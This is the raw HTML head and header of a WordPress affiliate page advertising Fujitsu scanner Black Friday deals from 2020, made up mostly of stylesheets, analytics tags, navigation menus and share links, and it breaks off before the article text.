.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://blackfridaydealr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfridaydealr.com/wp-json/wp/v2/posts/1720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackfridaydealr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blackfridaydealr.com/?p=1720' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="viR58T59CaiDIcQ1k7FPIZYf7PK4rMNJs-hzMIkFMpc" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P9LRXHF780"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P9LRXHF780');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCP7DRM');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qy94zm6hv4");
</script><link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1720 single-format-standard wp-theme-fasto aawp-custom has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCP7DRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://blackfridaydealr.com/" rel="home">Black Friday Deals</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6094"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://blackfridaydealr.com/category/camera/">Camera</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a href="https://blackfridaydealr.com/category/television/">Television</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://blackfridaydealr.com/category/playing/">Playing</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2551"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
	<ul class="sub-menu">
		<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a></li>
		<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2559"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://blackfridaydealr.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://blackfridaydealr.com/category/baby/">Baby</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://blackfridaydealr.com/category/toys/">Toys</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://blackfridaydealr.com/category/gym/">Gym</a></li>
</ul>
</li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
					<li><a href="https://www.facebook.com/BlackFriday20xx" aria-label="fasto_facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a></li><li><a href="https://twitter.com/BlackFriday21xx" aria-label="fasto_twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li><li><a href="https://www.youtube.com/@dealrblackfriday" aria-label="fasto_youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"/></svg></a></li><li><a href="https://www.pinterest.com/BlackFriday20xx/" aria-label="fasto_pinterest" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a></li>					<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 <div data-rocket-location-hash="0f3e5bd0ce14296645a4704ff2be16f1" class="fasto-row"><!-- start .fasto-row --> 
<div class="article-single  col-desktop-8 col-tablet-12 col-small-tablet-12 col-mobile-12 padding-right-30"><!-- start .article-single -->


	
		<div class="post-thumb">
									
										<img width="610" height="400" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20610%20400'%3E%3C/svg%3E" alt="Fujitsu Scanner Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/177-610x400.png"><noscript><img width="610" height="400" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/177-610x400.png" alt="Fujitsu Scanner Black Friday"></noscript>
								</div>
	
<div class="post-category single secondary-font" id="content"><a class="category-link" href="https://blackfridaydealr.com/category/electronics/"> Electronics</span></a></div><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb theme">
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="https://blackfridaydealr.com">
        <span itemprop="name">Home</span>
      </a>
		  <meta itemprop="position" content="1" />
		</li>
		<li>&nbsp;&nbsp;&#187;&nbsp;&nbsp;</li>
	
		
    	 	       
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://blackfridaydealr.com/category/electronics/">
          <span itemprop="name">Electronics</span>
        </a>
        <meta itemprop="position" content="2" />
		      </li>
				  <li>
			&nbsp;&nbsp;&#187;&nbsp;&nbsp;Best Fujitsu Scanner Black Friday and Cyber Monday Deals &#038; Sales 2020		  </li>		
	</ul>

<h1 class="article-title">Best Fujitsu Scanner Black Friday and Cyber Monday Deals &#038; Sales 2020</h1>
<div class="author-date">
	<a class="body-color author-url" href="https://blackfridaydealr.com/author/blackfridaydealr_o8d8mk/" class="color-1">Black Friday Deals</a>
	<div class="vertical-separator"></div>
	April 20, 2020	<div class="vertical-separator"></div>
	0 Comments </div>
<div class="separator single"></div>

<div class="post-content">
	<div class="social-share-holder">
<ul class="social-share"><!-- social-share -->			
	<li>
		<a target="_blank" data-post-id="1720" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblackfridaydealr.com%2Ffujitsu-scanner-black-friday%2F" aria-label="Share article to Facebook" class="facebook">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1720" href="https://twitter.com/intent/tweet?text=Best+Fujitsu+Scanner+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Ffujitsu-scanner-black-friday%2F" aria-label="Share article to Twitter" class="twitter">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1720" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblackfridaydealr.com%2Ffujitsu-scanner-black-friday%2F&#038;description=Best+Fujitsu+Scanner+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;media=https%3A%2F%2Fblackfridaydealr.com%2Fwp-content%2Fuploads%2F2020%2F04%2F177.png" aria-label="Share article to Pinterest" class="pinterest">
